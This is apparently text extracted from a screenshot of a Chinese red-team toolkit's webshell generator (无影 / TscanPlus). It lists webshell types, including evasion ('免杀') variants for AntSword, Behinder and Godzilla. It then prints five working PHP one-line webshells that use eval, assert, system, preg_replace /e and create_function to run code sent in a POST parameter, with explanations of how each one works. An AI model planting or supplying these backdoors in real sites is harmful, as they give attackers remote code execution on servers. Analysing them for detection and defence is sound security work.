 无影 v2.4 — By 重剑无锋
Welcome 项目管理 端口扫描 URL探测 域名枚举 POC检测 密码破解 空间测绘 轻武器库 编码转换 红队常用 辅助工具 About
反弹Shell 红队命令 下载命令 WebShell CS上线 Java命令编码
添加 保存
Name 操作
PHP一句话 移除 编辑
ASP一句话木马 移除 编辑
JSP一句话木马 移除 编辑
JSPX一句话木马 移除 编辑
ASPX一句话木马 移除 编辑
JSP-CMD免杀马 移除 编辑
JSP-CMD-Reflect 移除 编辑
JSPX-CMD免杀 移除 编辑
JSPX-CMD-Reflect 移除 编辑
ASHX-CMD 移除 编辑
AntSword各种免杀马 移除 编辑
Behinder3各种免杀马 移除 编辑
Godzilla各种免杀马 移除 编辑
配置连接参数
连接密码 TscanPlus 编码 None 复制代码
🚀
1. 基本的 eval 一句话木马
<?php @eval($_POST['TscanPlus']); ?>
这是最常见的一句话木马，通过 POST 请求传递的 TscanPlus 参数的内容会被 eval 函数执行。
2. 基本的 assert 一句话木马
<?php @assert($_POST['TscanPlus']); ?>
这个木马使用 assert 函数，assert 可以直接执行传递的代码，如果 TscanPlus 参数是一个有效的表达式，将被执行。
3. 基本的 system 一句话木马
<?php @system($_POST['TscanPlus']); ?>
通过 POST 请求传递的 TscanPlus 参数内容将通过 system 函数执行，这通常用于执行系统命令。
4. 基本的 preg_replace 一句话木马
<?php @preg_replace("/.*/e", $_POST['TscanPlus'], ''); ?>
这个木马利用了 preg_replace 的 /e 修饰符，可以将 TscanPlus 参数中的内容当作 PHP 代码执行。需要注意的是，/e 修饰符在
PHP 7.0.0 中已被移除，因此这个木马在较新的 PHP 版本中不可用。
5. 基本的 create_function 一句话木马
<?php @create_function('', $_POST['TscanPlus'])(); ?>
这个木马使用 create_function 创建一个匿名函数，并立即执行 TscanPlus 参数中的内容。